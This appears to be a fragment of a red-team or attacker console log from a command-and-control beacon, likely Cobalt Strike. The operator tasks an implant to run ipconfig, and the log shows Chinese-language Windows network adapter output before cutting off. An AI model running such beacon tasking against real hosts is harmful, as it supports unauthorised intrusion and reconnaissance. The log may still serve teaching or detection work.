 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::340d:2321:9585:fb8e%23
自动配置 IPv4 地址  . . . . . . . : 169.254.251.142
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 12: